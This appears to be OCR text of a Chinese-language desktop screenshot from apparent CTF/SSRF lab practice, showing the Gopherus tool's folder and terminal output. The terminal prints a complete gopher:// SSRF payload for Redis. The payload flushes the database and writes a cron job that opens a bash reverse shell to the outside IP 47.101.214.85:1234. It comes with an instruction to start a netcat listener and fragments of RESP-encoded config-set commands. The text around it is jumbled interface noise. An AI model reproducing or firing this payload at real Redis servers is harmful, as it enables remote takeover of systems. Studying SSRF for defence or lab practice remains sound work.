 C:\Users\MINGY\Desktop\Gopherus\scripts
主页
共享
查看
*C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
Gopherus › scripts
fuzz
src
scripts
scripts
名称
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
__init__.py
__init__.pyc
DumpMemcached.py
DumpMemcached.py
FastCGI.py
FastCGI.pyc
MySQL.py
*3%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, ...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%(
FOLDERS
exec
WEB5_SSR
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0a
21 *4%0d%0a
22 $6%0d%0a
23 config%0d%0a
24 $3%0d%0a
25 set%0d%0a
26 $10%0d%0a
27 dbfilename%0d%0a
28 $4%0d%0a
29 root%0d%0a
30 *1%0d%0a
选择..ktop/Gopherus
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2A/1%20%2A%20%2A%20
%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/47.101.214.85/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%
0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%
244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------
→ /mnt/c/Users/MINGY/Desktop/Gopherus git: master! →
").replace(
as
INS
画板 签到 答题卡 画中画 举手 预览 工具